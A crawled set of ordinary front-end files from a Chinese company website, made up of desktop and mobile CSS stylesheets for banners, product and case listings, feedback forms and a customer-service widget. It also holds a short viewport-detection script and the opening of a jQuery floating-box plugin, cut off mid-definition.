.banner .hd ul{ text-align:center;  padding-top:5px;  }	
.banner .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:8px; height:8px; margin:5px; background:url(banner/tg_flash_p.png) -18px 0; overflow:hidden; line-height:9999px; 	}	
.banner .hd ul .on{ background-position:0 0; }

.banner1{background:url("banner/a.jpg") center 0 no-repeat;}
.banner2{background:url("banner/b.jpg") center 0 no-repeat;}
.banner3{background:url("banner/c.jpg") center 0 no-repeat;}
.banner4{background:url("banner/d.jpg") center 0 no-repeat;}
/**banner end**/


/**工程案例 beigin**/
.case{overflow: hidden; position: relative;}
.case .thWidth{padding: 16px 0;}
.caseTitle{ text-align:center;}
.caseTitleTxt{background-color: #2a95e5; display: inline-block; height: 50px; padding: 0 30px; transform: skew(165deg, 0deg); transform:skew(165deg, 0deg); -webkit-transform: skew(165deg, 0deg); -moz-transform: skew(165deg, 0deg); -ms-transform: skew(165deg, 0deg); -o-transform: skew(165deg, 0deg); }
.caseTitletCn{color: #fff; font: 20px/50px ""; padding-right: 10px;}
.caseTitletEn{font-size: 14px;}
.caseTitletEn a{ color:#ddd;}
.case .hd{ overflow:hidden;  height:30px; padding:10px; float:right;}
.case .hd .prev,.case .hd .next{ display:block;  width:5px; height:9px; float:right; margin:10px 10px 0 0; overflow:hidden; cursor:pointer; background:url("arrow.png") no-repeat;}
.case .hd .next{ background-position:0 -50px;  }
.case .hd .prevStop{ background-position:-60px 0; }
.case .hd .nextStop{ background-position:-60px -50px; }
.case .caseList{ height: 230px; overflow: hidden; padding: 10px 0; margin-left:12px;}
.case .caseList ul{ overflow:hidden; zoom:1; }
.case .caseList ul li{ float:left; _display:inline; overflow:hidden; width:278px; margin:0 15px 0 0;}
.case .caseList li img{ width:278px; height:207px;}
.case .caseList li span{ text-align:center; display:block; line-height:36px; font-size:14px;}
.case .caseList li a{ text-align:center; display:block;}
/**工程案例 beigin**/

/**产品分类菜单 beigin**/
.currentCate .cateParentA{background-color:#fff;}
.cateParentA{display: block; font-size: 14px; font-weight: bold; line-height: 44px; text-align: center; background:#f4f4f4; border-bottom:1px solid #fff;}
.cateParentA:hover{background: #fff;}
.cateSubLi, .currentCateSubLi {background:url("all.png") no-repeat scroll -669px -83px; border-bottom: 1px dashed #ddd;line-height: 33px; margin: 6px 0; padding-left: 22px;}
.cateParentLi ul{ padding:0 8px 4px 8px;}
.currentCateSubLi{}
.cateSubLi:hover, .currentCateSubLi:hover{background: url("all.png") no-repeat -669px -111px}
/**产品分类菜单 end**/
.tCate{ position:relative; z-index:1000;}
.tProCate{left: 10px; position: absolute; top: -395px; width: 262px; z-index:1001;filter:alpha(opacity=50); -moz-opacity:0.5;  -khtml-opacity: 0.5; opacity: 0.8; }
.tProCate .cateParentA{ line-height:40px;}


/*内页 begin*/
.mainContent{ padding:10px;}
.nContent{ line-height:28px; padding:8px 5px; border:1px solid #ddd;}
.nContent p{ line-height:28px;}
.left{ float:left; width:262px;}
.right{ float: right; width: 906px; padding-bottom:10px;}


.position{ background:#dadada;}
.position .positionTitle{background: #dd0000; color: #fff; display: inline-block; font: bold 14px/50px "微软雅黑",Arial, Helvetica, sans-serif; padding: 0 30px;}
.position .positionContent{float: right; line-height: 50px; padding: 0 10px;}
.positionContent a{ color:#dd0000;}


.cate{ margin-bottom:10px;}
.nCateList{ border-left:1px solid #ddd; border-right:1px solid #ddd;}
.nCateList li{ border-bottom:1px solid #ddd;}
.nCateList li:hover{}
.nCateList li a{ display:block; line-height: 40px; text-align: center; font-weight:bold; color:#000;}

.nProClassList{ border:1px solid #ddd;}

.hotNews{ margin-top:4px;}
.hotNewsList{ border:1px solid #ddd; padding:4px 6px 10px 6px;}
.nNewsList li, .hotNewsList li{background:url("all.png") no-repeat scroll -673px -83px; border-bottom: 1px dashed #dadada; line-height: 36px; padding-left: 18px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.nNewsList li a{ font-size:14px; color:#666;}
.nNewsList li span{color: #bbb; float: right; padding-right: 6px;}

.nNewsTitle{border-bottom: 1px solid #ddd; line-height: 60px; padding-bottom: 8px; text-align: center;}
.nNewsInfos{ text-align:right; color:#999; margin-right:10px;}
.nNewsContent{ color: #666; font-size: 14px; line-height: 30px; padding: 8px;}
.bdShare{ float:right;}
.prenext{ margin:8px 4px; padding:4px; border:1px solid #ddd;}
.preArticle{ float:left;}
.nextArticle{ float:right;}
/*内页 end*/

/*内页产品分类 begin*/
.nProBigLi{ padding-top:8px;}
.nProCate{}
.nProBigClass{height: 32px; display:block; line-height:32px; color:#000; text-align:center; font-weight:bold; margin-bottom:4px;}
.nProBigLi li a{ display: block; line-height: 35px; text-align: center; margin:2px 0;}
.nProBigLi li a:hover{ background:#0CF}
/*内页产品分类 end*/

/*内页产品列表 begin*/
.nProList{}
.nProList li{float: left; margin: 10px 9px 0; text-align: center; width: 280px;}
.nProList li img{ width:270px; height:202px; border:1px solid #ccc; padding:4px;}
.nProList li a{ display:block;}
.nProList li span{ display:block; line-height:26px;}


/*内页产品列表 end*/

/*产品说明页面 begin*/
.ProIntro{ margin-bottom:10px;}
.proImage{ float:left; width:308px; border:8px solid #ddd;}
.proImage img{ border:4px solid #fff;}
.proInfo{ float:left; width:480px; margin-left:20px;}
.proTitle{border-bottom: 1px solid #333; line-height: 38px; padding: 4px 8px;}
.proInfos{ text-align:right; text-align:right; padding-right:10px; color:#999;}
.proParameter li{ margin:5px; line-height:35px;}
.proParameter li span{display: inline-block; font-weight: bold; margin-right: 15px; text-align: center; width: 100px;background:#292f38; color:#fff;}
.detailTitle{font:bold 14px/40px Verdana, Geneva, sans-serif;padding-left:5px; border-bottom:1px solid #999;}
.detailTitle span{background: #292f38 none repeat scroll 0 0;color: #fff;display: inline-block; padding: 0 20px; transform:skew(165deg, 0deg);-webkit-transform: skew(165deg, 0deg);-moz-transform: skew(165deg, 0deg);-ms-transform: skew(165deg, 0deg);-o-transform: skew(165deg, 0deg);}
.proIntro{ padding:10px 0; font-size: 14px; line-height: 30px; color:#666;}
/*产品说明页面 end*/

/*内页工程案例列表 begin*/
.nCaseList{}
.nCaseList li{float: left; margin: 10px 9px 0; text-align: center; width: 280px;}
.nCaseList li img{ width:270px; height:202px; border:1px solid #ccc; padding:4px;}
.nCaseList li a{ display:block;}
.nCaseList li span{ display:block; line-height:26px;}


/*内页工程案例列表 end*/
.nAnLiTitle{border-bottom: 1px solid #333; line-height: 38px; padding: 4px 8px; text-align:center;}
.nAnLiInfos{color: #999; padding-right: 10px; text-align: right;}
.nAnLiImageList{ padding-bottom:10px;}
.nAnLiImageList li{border: 1px solid #ddd; float: left; margin: 8px; padding: 12px 10px; text-align: center; width: 240px;}
.nAnLiImageList li a{ display:block;}
.nAnLiImageList li img{ width:240px; height:180px;}
.nAnLiImageList li span{ display:block; height:30px; line-height:30px;}
.nAnLiContent{color: #666; font-size: 14px; padding: 10px 0;}

/* FeedBack beigin */
.feedBack{ padding:10px 0;}
.feedBlock{margin-bottom: 10px; position: relative;}
.fAuthor{left: 0; position: absolute; top: 0; width: 120px;}
.fIcon{ text-align:center;}
.fAvatar{background: url("../avatar.gif") no-repeat scroll center top; height: 67px; width: 120px;}
.fName{font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-weight: bold; overflow: hidden; padding-right: 4px; text-align: center; white-space: nowrap;}
.fInfo{border: 2px solid #ddd; margin-left: 120px; min-height: 70px; padding: 8px; position: relative;}
.fTime{color: #aaa; font-family: Arial,Helvetica,sans-serif; font-size: 12px; padding-right:6px; position: absolute; right: 0; text-align: right; top: 10px;}
.fContent{background: url("../postBg.png") no-repeat scroll -270px 12px; border-bottom: 1px solid #ddd; font: bold 14px/40px "楷体"; padding-left: 30px;} 
.fReply{background: url("../postBg.png") no-repeat scroll -270px -80px;}
.fReply p{color: #333; padding-left: 30px; line-height:40px;}

.qipao1{border-color: transparent #ddd transparent transparent; border-style: solid; border-width: 16px; display: block; font-size: 0; left: -33px; line-height: 0; position: absolute; top: 14px;}
.qipao2{border-color: transparent #fff transparent transparent; border-style: solid; border-width: 20px; display: block; font-size: 0; left: -33px; line-height: 0; position: absolute; top: 10px;}
	
.commentbox{padding-top:5px;}
.liuyan li{ line-height:40px; clear:both;}
.liuyan .fontStyle{font: bold 12px/40px "宋体"; color:#1187de; float:left; width:100px; margin-right:10px; text-align:right;}
/* FeedBack end */

/* relative start */
.relativeInfo{}
.relativeProduct{margin:10px 0;}
.relativeProductList{border: 1px solid #dadada; padding: 10px;}
.relativePicList{border: 1px solid #dadada; margin-bottom: 10px;}
.relativePicList li{ width:276px; float:left; margin:8px;}
.relativePicList li a, .relativeCaseList li span{ display:block; text-align:center; line-height:26px;}
.relativePicList li img{ width:266px; height:180px; border:4px solid #dadada;}
.relativePicList li span {white-space: nowrap;overflow: hidden;display: block;padding: 0 4px;text-overflow: ellipsis;}
.relativePicList li:nth-child(n+5){ display:none;}
.relativeTitle{background:#dadada;}
.relativeTitle span{border-bottom: 1px solid #666; font: bold 14px/40px "微软雅黑"; background: #323a45; color: #fff; display: inline-block; line-height: 40px; padding: 0 30px;}

.relativeArticle{ margin:10px 0;}
.relativeArticleList{border: 1px solid #dadada; padding: 10px;}
.relativeArticleList li{background: url("all.png") no-repeat scroll -677px -87px; float: left; margin: 0 10px; padding-left: 10px; width: 335px;}
.relativeArticleList li a{ display:block; line-height:26px;}


.message{ }
.messageList{padding-top: 10px;}
.messageForm{padding-top: 10px;}
.relativeMsgBlock{margin-bottom: 10px; position: relative;}
.relativeMsgLeft{width:90px; float:left;}
.relativeMsgPic{background:url("../avatar.gif") no-repeat scroll center center; height: 64px;}
.relativeMsgName{text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:12px;padding-top:5px;color:#196ba7;font-weight:bold;}		
.relativeMsgRight{float:left; padding-bottom:10px;}
.relativeMsgTime{text-align:right;font-family:Arial, Helvetica, sans-serif;color:#ccc;padding:0px 20px 5px 20px;}	
.relativeMsgContent{border: 1px solid #ddd; margin-left: 20px; padding: 8px 0; width:930px; position:relative;}
.relativeMsgBorder{height:55px; width:20px; background:url("../PostBG.png") no-repeat -6px -77px; position:absolute; left:-19px}
.relativeMsgContent p{padding:0px 20px 5px 20px;color:#196ba7;}
.messageTA{ width:800px; height:60px;border: 1px solid #ddd; color:#4d4d4d; font-size: 14px; line-height: 20px; padding: 3px 5px;}
.messageTA2{ width:600px; height:60px;border: 1px solid #ddd; color:#4d4d4d; font-size: 14px; line-height: 20px; padding: 3px 5px;}
.messageName{ width:200px;border: 1px solid #ddd; color:#4d4d4d; font-size: 14px; height: 20px; line-height: 20px; padding: 3px 5px;}
.messageCode{ width:100px;border: 1px solid #ddd; color:#4d4d4d; font-size: 14px; height: 20px; line-height: 20px; padding: 3px 5px;}
.Cbutton{background-color: #e11; border: 0 none; color: #fff; cursor: pointer; font-size: 14px; font-weight: bold; height: 35px; margin: 15px; width: 180px;}
/* relative end */





/** Search beigin **/
.searchForm{background: url("../PostBG.png") no-repeat scroll -46px -140px transparent; height: 30px; width: 220px; margin:15px 0 10px 10px}
#search-text {background: none;  border: medium none; color: #999999; font-size: 12px; height: 28px; line-height: 28px; margin: 0; padding: 0 10px 0 30px; width: 112px}
#search-submit {background: none; border: medium none; color: #ffffff; cursor: pointer; font-size: 12px; height: 26px; margin: 0; padding: 0; width: 42px;}
.searchtip{ text-align:center; font:bold 14px/36px '微软雅黑'; border-bottom:1px solid #690;}
.result_list .gray{ text-align:right; padding-right:10px; color:#666;}
.result_list dl dt{ font:bold 12px/30px '微软雅黑'; padding-left:10px;}
.resultContent{ font:12px/26px '微软雅黑'; padding-left:20px; color:#777;}
.resultInfo{ text-align:right; padding-right:10px; color:#666; border-bottom:1px dashed #999; margin-bottom:8px; line-height:30px;}
.resultInfo a{color:#666; margin-right:15px;}
/** Search end **/

/* 招聘信息 strat */
.recruitList{ border:1px solid #842;}
.recruitTitleBg{ background:#842;}
.recruitList li{ line-height:40px; border-bottom:1px solid #842;}
.recruitTitle{font:bold 14px/40px "宋体"; color:#fff; padding-left:10px; display:block; float:left;}
.recruitTime{ margin-left:15px; color:#fff; float:left;}
.recruitItem{ font:bold 12px/40px "微软雅黑"; color:000; display:block; float:left; width:90px; text-align:right; padding-right:10px; background:#ddd;}
.recruitItemText{ float:left; width:655px; margin-left:10px; line-height:40px;}
.recruitDiscription{float:left; width:655px; margin-left:10px; line-height:30px;}
.recruitHr{ height:1px;}
/* 招聘信息 end */

/** siteMap strat **/
.siteMap{ line-height:30px;}
.siteMapBigLi{ padding-bottom:10px;}
.siteMapBigClass{background:#323a45; display:block; font: bold 12px/30px "微软雅黑"; padding-left: 20px; color:#fff; border-bottom:1px solid #eee;}
.siteMapBigClass:hover{ color:#eee;}
.siteMap ul{ margin-left:40px;}
.siteMap ul li{ border-bottom:1px solid #eee;}
.siteMap ul li a{ padding:0 6px;}
/** siteMap end **/

/*分页 begin*/
.yPage{text-align:center; height:35px; line-height:35px; margin-top:5px; color:#000;}
.yPage a{ color:#f00; margin:0 5px;}
.currentPage{ color:#f00;}
/*分页 end*/

/*service beigin*/
.kefu1Box { width:118px; position:absolute; z-index:9999; top:220px; overflow:hidden;}
.closeBtn a span { display:none;}
.show_btn { display:none; width:28px; height:112px; background-position:-231px 0 ;position:absolute; top:0; z-index:1; cursor:pointer;}
.show_btn span { display:none;}
.kefu01Content .qqserver p { text-align:center; padding:2px 0; margin:0; vertical-align:middle;}
.kefu01Content .qqserver p img {display: inline; vertical-align:middle;}
.kefu01Content .phoneserver{ text-align:center;}
.kefu01Content .phoneserver h5 { font-family:"Microsoft Yahei"; font-weight:bold; color:#666; font-size:15px;}
.kefu01Content .phoneserver p { padding:2px 0; _height:16px; margin:0;color: #666666;}
.kefu01Content .msgserver { text-align:center; margin-bottom:5px;}
.kefu01Content .msgserver a { background:url(../serviceImg/keFu01.png) no-repeat -5px -145px; padding-left:20px;}
.kefu01Content hr {color:#f4f4f4; height:1px; margin:10px 0; clear:both; }

.keFu01 .kefuContent { width:118px; position:absolute; z-index:2; top:0; right:0;}
.keFu01 .contentTitle { height:33px; background:url(../serviceImg/keFu01.png) no-repeat -100px 0; }
.keFu01 .kefu01Content { border-left:1px solid #1e1824; border-right:1px solid #1e1824; background:#fff;  text-align:center; padding:5px;}
.keFu01 .kefu01Content .qqserver p span { display:none;}
.keFu01 .contentBottom { height:2px; background:#1e1824; overflow:hidden; }
.keFu01 .closeBtn {position:absolute; right:1px; top:2px;}
.keFu01 .closeBtn, .keFu01 .closeBtn a {display:block; overflow:hidden; cursor:pointer; width:24px; height:22px; background:url(../serviceImg/keFu01.png) no-repeat -250px 0; }
.keFu01 .show_btn { width:33px; height:120px; background:url(../serviceImg/keFu01.png) no-repeat 0 0;  }
/*service end*/



--- FILE ---
content_type: text/css
request_url: http://www.apswjx.com/images/taihuang/wapImg/wap.css
body_size: 14739
content:
@charset "gb2312";
html {font-size: 62.5%;}
body {font-size: 1.4rem;margin:0;padding:0; font-family: Microsoft Yahei;min-width:320px;}
ul,li,dl,dt,dd,ol{ list-style-type:none; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,form,input,textarea,label,table,tr,td,p,header,article,footer,nav,section,aside,menu{margin:0; padding:0;}
table{ border-collapse:collapse; border-spacing:0;}
img{ border:none;}
a:link,a:visited{color:#000;text-decoration:none;outline:none;}
a:active,a:hover{color:#000; text-decoration:none;}
.clear{ clear:both; font-size:0; line-height:0; height:0; width:100%; overflow:hidden;}
.fix:after {visibility: hidden;display: block;font-size: 0;content:""; clear: both; height: 0;}
.fix{*zoom:1;}

.pcShow, .logo, .logoRight, .friendLink, .companyPic, .youshi, .noticeAndSearch, .bottom, .productTuku, .bdShare, .relativeInfo .message, .product .rightTitle{ display:none;}
/**============ Reset End ===============**/

/**导航菜单 beigin**/
.nav{ background:#ffffff;}
.nav #menuUl{}
.nav #menuUl .on{}
.nav .navParentLi{float: left; margin: 0 2%;  width: 21%; padding: 0.5rem 0; overflow:hidden; white-space:nowrap;}
.nav .navParentLi ul{ display:none;}
.navParentLi:nth-child(6){ display:none;}
/**.nav .navParentLi:nth-child(n+7){ display:none;}**/
.nav .navParentA{display: block; line-height: 3rem; text-align:center;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px; background-color:#000000; color:#fff;}

@media screen and (max-width: 760px){
	/**.nav .navParentLi:nth-child(n+5){ display:none;}**/
}

/**导航菜单 end**/

#nav-over{position:fixed;left:0;top:0;z-index:9998;display:none;width:100%;height:100%;}

.top{ width:100%;}
.head{ background-color:#dd0000;}
.pWidth{ width:100%;}
.logoTitle{ color:#fff; font-size: 2.0rem; height: 5rem; line-height: 5rem; overflow: hidden; text-align: center; width: 100%;}
.head .pWidth{ position:relative;}
.menuMore{position: absolute; right: 0; display: block; background:url("navMore-white.png") no-repeat scroll center center; height: 5rem; width: 5rem;background-size: 25px 22px;top: 0px;}


/**banner begin**/
.banner{ width:100%;  position:relative; background:#000; overflow:hidden;}
.banner .bd{ margin:0 auto; position:relative; z-index:0; overflow:hidden;  }
.banner .bd ul{ width:100% !important;  }
.banner .bd li{ width:100% !important;  height:28rem; overflow:hidden; text-align:center;  }
.banner .bd li a{ display:block; height:28rem; text-indent:-99999rem;}	
.banner .bd li{background-size:100% 100% !important;}
.banner .hd{ width:100%; position:absolute; z-index:1; bottom:0; left:0; height:30px; line-height:30px; text-align:center;_background:#000; _filter:alpha(opacity=60);}	
.banner .hd ul{ text-align:center;  padding-top:5px;  }	
.banner .hd ul li{cursor:pointer; display:inline-block; *display:inline; zoom:1; width:8px; height:8px; margin:5px; background:url(../banner/tg_flash_p.png) -18px 0; overflow:hidden; line-height:9999px;}	
.banner .hd ul .on{ background-position:0 0; }

.banner1{background:url("../banner/as.jpg") center center no-repeat;}
.banner2{background:url("../banner/bs.jpg") center center no-repeat;}
.banner3{background:url("../banner/cs.jpg") center center no-repeat;}
.banner4{background:url("../banner/ds.jpg") center center no-repeat;}
/**banner end**/


.rightTitle, .caseTitle{background: #dd0000;color: #fff; font-size: 1.6rem; line-height: 4rem; text-align: left; padding-left: 1%; text-align:center;}
.leftTitle, .companyTitle{background-color: #000000; height: 4rem; overflow: hidden; color: #ffea00; line-height:4rem; padding-left:1%; font-size:2rem; text-align:center;}
.companyTxt{font-size: 1.4rem; line-height: 2.4rem; padding: 2% 3%;}
.companyTxt img{ display:none;}

.productList{}
.productList ul{ padding:0.8rem 1%;}
.productList li{ margin:1% !important; float:left; width:43%; text-align:center; border:1px solid #ddd; padding:1%;}
.productList li a{ display:block;}
.productList li img{width:100%; display:block;}
.productList li span{ display:block; line-height:2.4rem; white-space:nowrap; overflow:hidden;}
.productList li:nth-child(2n){ float:right !important;}
/**.iProList li:last-child{border:none;}**/

.newsList, .nNewsList{ padding:1%;}
.newsList li, .nNewsList li{overflow:hidden;padding:0 1%;border-bottom:1px dotted #d4d4d4;}
.newsList li a, .nNewsList li a{ display:block;font-size:1.4rem;line-height:3.0rem; text-overflow:ellipsis; white-space:nowrap;}
.newsList li span, .nNewsList li span{ display:none;}
.wapNewsMore{background: url("line_more.gif") no-repeat scroll center center; display: block; font-size: 1.4rem; height: 4rem; line-height: 4rem; text-align: center;}

/**cases end**/
.case{}
.caseList{ padding-top:10px;}
.caseList ul{width:70%; float:left;}
.caseList li{}
.caseList li img{ width:240px; height:180px;}
.caseList li span{ text-align:center; line-height:2rem; display:block;}
.caseList li a{display:block; text-align:center;}

.caseList .prev{ float:left; width:13%; background:url("../banner/prev.png") no-repeat center center; height:180px;}
.caseList .next{ float:right; width:13%; background:url("../banner/next.png") no-repeat center center; height:180px;}
/**cases end**/

.areaSite{line-height:3rem;padding:0 1%;}
.areaTitle{font-size:1.6rem;display:inline-block;}
.areaSite a{font-size:1.4rem; padding:0 0.4rem; display:inline-block;}

.footIcon{height:5rem; }
.footIcon ul{background-color: #dd0000; bottom: 0; position: fixed; right: 0; width: 100%; z-index: 9999;}
.footIcon li{float: left; width: 25%; background: #dd0000 url("bottomSplit.png") no-repeat right center; background-size: auto 100%;}
.footIcon li a, .footIcon li span{ display:block; height:2.2rem;padding-top:22px;font-size:1.4rem;line-height:2.2rem; text-align:center; color:#fff;}
.footIcon li.zx span{background:url(ico-mess.png) center 2px no-repeat;background-size:20px 20px;}
.footIcon li.mobile{background-color: #000000;}
.footIcon li.mobile a{background:url(ico-tel2.png) center 2px no-repeat;background-size:18px 18px; color:#fff;}
.footIcon li.yy a{background:url(ico-yy.png) center 2px no-repeat;background-size:20px 20px;}
.footIcon li.dh {background: #dd0000 none;}
.footIcon li.dh span{background:url(home-white.png) center 2px no-repeat;background-size:20px 20px;}
.footIcon li.sms a{background:url(ico-mess.png) center 2px no-repeat;background-size:20px 20px; }
.footIcon li.map a{background:url(ico-map.png) center 2px no-repeat;background-size:20px 20px;}
.footIcon li.share a{background:url(ico-share.png) center 2px no-repeat;background-size:20px 20px;}

.footIcon li.subMenuBt span{background:url(subNav.png) center 7px no-repeat;background-size:26px 25px; color:#ffea00;}

#footNav{background: #393939; height: 100%; position: fixed; right: -240px; top: 0; transition: all 0.5s ease 0s; width: 240px; z-index: 9999;}
.openNav{right:0 !important;-webkit-transition:all .5s ease;transition:all .5s ease;}
.footNav h3{color: #ffea00; font-size: 2.4rem; font-weight: normal; line-height: 5rem; padding: 1rem 0 1rem 1rem; border-bottom: 1px solid #666;margin-bottom:2rem;}
#footNavBox{ position:relative;overflow:scroll;overflow-x:hidden;overflow-y:scroll;-ms-touch-action: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-text-size-adjust: none;-moz-text-size-adjust: none;-ms-text-size-adjust: none;-o-text-size-adjust: none;text-size-adjust: none;}
#footNavBox .navParentLi{ padding-left:1rem; float:none;}
#footNavBox .navParentA{display: block; height: 4rem; line-height: 4rem; color: #fff; font-size: 1.6rem; border-bottom: 1px solid #eee; font-weight: bold; text-align: center;}
#footNavBox .navParentLi:nth-child(n+1){ display:block;}
#footNavBox .menuMore, .footNav  .navParentLi ul{ display:none;}

/**内页 begin**/
.main{}
.left{width: 100%;}
.left .leftTitle{ display:none;}
.right{}

.cate{}
.cateList{ text-align:center;}
.cateParentLi{display: inline-block; margin: 2% 1%; width:30%; white-space:nowrap; overflow:hidden;}
.cateParentA{display: block; font-size: 1.4rem; line-height: 2.6rem; text-align: center; background: #dd0000; color: #fff !important; padding:0 4px;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}
.cateParentA.on{ background-color:#333;}
.cateParentLi ul{ display:none;}

.nContent{padding: 1% 2%; font-size: 1.4rem; line-height: 2.4rem;}
.nContent img{width: 95%; height: auto; max-width: 300px;}
.position{}
.positionTitle{display: block; background-color: #dd0000; color: #fff; font-size: 2.4rem; height: 5rem; line-height: 5rem; overflow: hidden; text-align: center; width: 100%; position: fixed; top: 0;}
.position .positionContent{display:none;}

.nPicList, .nProList, .nCaseList{}
.nPicList ul, .nProList ul, .nCaseList ul{ padding:0.8rem 0.2rem;}
.nPicList li, .nProList li, .nCaseList li{ margin:0.4rem 0.5rem !important; float:left; width:44%; text-align:center; border:1px solid #ddd; padding:0.4rem;}
.nPicList li span, .nProList li span, .nCaseList li span{ display:block; line-height:2.4rem; white-space:nowrap; overflow:hidden;}
.nPicList li a, .nProList li a, .nCaseList li a{ display:block; width:100%; white-space:nowrap; overflow:hidden;}
.nPicList li img, .nProList li img, .nCaseList li img{width:100%; display:block;}
.nPicList li:nth-child(2n), .nProList li:nth-child(2n), .nCaseList li:nth-child(2n){ float:right !important;}

.yPage{ text-align:center; line-height:2rem; font-size:1.4rem; padding:0.4rem 0;}
.yPage a{ color:#dd0000;}
#dituContent{ display:none;}
/**内页 end**/

.nNewsTitle{}
.nNewsTitle h1{ text-align:center; font:normal 1.6rem/3rem "微软雅黑",Arial, Helvetica, sans-serif;}
.nNewsInfos{ text-align:right; text-align:right; padding-right:1%; color:#999;}
.nNewsContent{}

.nAnLiTitle{}
.nAnLiTitle h1{ text-align:center; font:normal 1.6rem/3rem "微软雅黑",Arial, Helvetica, sans-serif;}
.nAnLiInfos{text-align:right; text-align:right; padding-right:1%; color:#999;}

.nAnLiImageList{}
.nAnLiImageList li{ float:left;width:33.33%;margin:1% 0; text-align:center;}
.nAnLiImageList li img{width:100px !important;height:75px !important;border:1px solid #e8e8e8;margin:0 auto;overflow:hidden;vertical-align:middle;text-align:center;border-radius:10px;}
.nAnLiImageList li span{ display:none;}

/**产品详细页 begin**/
.ProIntro{}
.proImage{ display:none;}
.proBaseInfo{}
.proTitle{}
.proTitle h1{ text-align:center; font:normal 1.6rem/3rem "微软雅黑",Arial, Helvetica, sans-serif;}
.proInfos{ text-align:right; text-align:right; padding-right:1%; color:#999;}
.proParameter{display:none;}
.proDetail{}
.proIntro{}
.proDetail .detailTitle, nAnLi .detailTitle{ display:none;}

.contentSiteTag{padding:0.4em 0.833em;color:#9c9c9c;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;}
.contentSiteTag a{display:inline-block;height:2em;margin:0 0.2em;padding:0 1em;line-height:2em;font-size:0.857em;color:#fff;border-radius:1em;background:#dd0000;}

.relativePicList{}

.relativePicList ul{padding:10px 0;}
.relativePicList li{ float:left;width:33.33%;margin:1% 0; text-align:center;}
.relativePicList li:nth-child(n+4){ display:none;}
.relativePicList li a{ display:block; white-space:nowrap; overflow:hidden;}
.relativePicList li img{width:96%; min-width:67px;border-radius:5px;}
.relativePicList li span{margin:2px;font-size:1.4rem;line-height:2.0rem; display:block; white-space:nowrap; overflow:hidden;}

.relativeTitle{background: #dd0000 none repeat scroll 0 0;}
.relativeTitle span{background-color:#222; color: #fff; display: inline-block; padding: 0 10%; line-height: 3.0rem;}

/**产品详细页 end**/

.pageQrcode{ display:none;}

.messageForm{ padding:4px 4%;}
.liuyan li{ padding:10px 0;}
.feedBlock .fAuthor, .fTime{ display:none;}
.fContent{background: rgba(0, 0, 0, 0) url("../../postBg.png") no-repeat scroll -270px -51px; border-bottom: 1px solid #ddd; font: bold 14px/40px "楷体"; padding-left: 30px;} 
.fReply{background: rgba(0, 0, 0, 0) url("../../postBg.png") no-repeat scroll -270px -86px; }
.fReply p{color: #333; padding-left: 30px;font-size:1.4rem;}
.messageName{background: #fff; border: 1px solid #ccc; border-radius: 5px; box-shadow: 0 0 5px rgba(208, 208, 208, 0.5) inset; font: 1.4rem/3.2rem Microsoft Yahei;outline: medium none; padding: 0; text-indent: 2rem; width: 100%;}
.messageTA {background: #fff; border: 1px solid #ccc;border-radius: 5px;box-shadow: 0 0 5px rgba(208, 208, 208, 0.5) inset;font: 1.4rem/3.2rem Microsoft Yahei; height: 8rem; outline: medium none; padding: 0; text-indent: 2rem; width: 100%;}
.Cbutton{background: #dd0000; border: medium none; border-radius: 5px; color: #fff; display: inline-block; font-size: 1.4rem; height: 3rem; margin: 0 10px; width: 40%;}

.mapNav {background: #dd0000; border-radius: 5px; color: #fff !important; display: block; font-size: 2.0rem; height: 4rem; line-height: 4rem; margin: 2rem auto; text-align: center; width: 95%;}


.recruitList{ border:1px solid #dd0000;}
.recruitList li{ padding:0 1%; font-size:1.4rem; line-height:2.6rem;}
.recruitList li:nth-child(2n+1){ background:#eee;}
.recruitTitleBg{ background:#dd0000 !important; line-height:3.0rem !important; color:#fff;}
.recruitTitle{ font-weight:bold;}
.recruitTime{float: right; color: #ccc; font-size: 1.3rem;}
.recruitItemText, .recruitDiscription{ color:#555;}

.leftSearch{}
.searchForm{ text-align:center; padding-top:10px;}
.seaKeyWords{background: #fff; border: 1px solid #ccc; border-radius: 4px; box-shadow: 0 0 5px rgba(208, 208, 208, 0.5) inset; font: 1.4rem/2.8rem Microsoft Yahei;outline: medium none; padding: 0; text-indent: 1rem; width: 90%; margin-bottom:14px;}
.searchButton{background: #dd0000; border: none; border-radius: 4px; box-shadow: 0 0 5px rgba(208, 208, 208, 0.5) inset; font: bold 1.4rem/2.8rem Microsoft Yahei; width: 60%; color:#fff;}

.result_list{ line-height:2.6rem;}
.searchtip{ background:#dd0000; font-size:1.6rem; color:#fff; line-height:4rem; padding-left:2%;}
.result_list .gray{ color:#f00; text-align:center;}
.result_list dl:nth-child(2n){ background:#eee;}
.result_list dl dt{ font-weight:bold;}
.resultContent{ text-indent:2rem;}
.resultInfo{ display:none;}

.siteMapBigLi{ line-height:2.8rem}
.siteMapBigLi a{ color:#fff;}
.siteMapBigClass{ display:block; background:#dd0000; border-bottom:1px solid #fff; line-height:3.2rem; font-weight:bold; padding-left:2%;}
.siteMapBigLi li{ background:#f4f4f4; border-bottom:1px solid #fff; padding-left:4%;}
.siteMapBigLi li a{ color:#000;}


--- FILE ---
content_type: application/javascript
request_url: http://www.apswjx.com/js/common.js
body_size: 219
content:
var viewPortWidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;
var isPC = true;
var sUserAgent = navigator.userAgent.toLowerCase();	
if (viewPortWidth<768) {
	isPC = false;
}else{
	isPC = true;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.apswjx.com/js/kefuFix.js
body_size: 3093
content:
;(function($){
    $.fn.fix = function(options){
        var defaults = {
            position 		: "left",	//悬浮位置 - left或right
			horizontal  	: 0,		//水平方向的位置 - 默认为数字
			vertical    	: null,		//垂直方向的位置 - 默认为null
			halfTop     	: false,	//是否垂直居中位置
			minStatue 		: false,	//是否最小化
			hideCloseBtn 	: false,	//是否隐藏关闭按钮
			skin 			: "gray",	//风格皮肤
			showBtnWidth 	: 28,       //show_btn_width
			contentBoxWidth : 154, 		//side_content_width
			durationTime 	: 1000		//完成时间
        }
        var options = $.extend(defaults, options);		

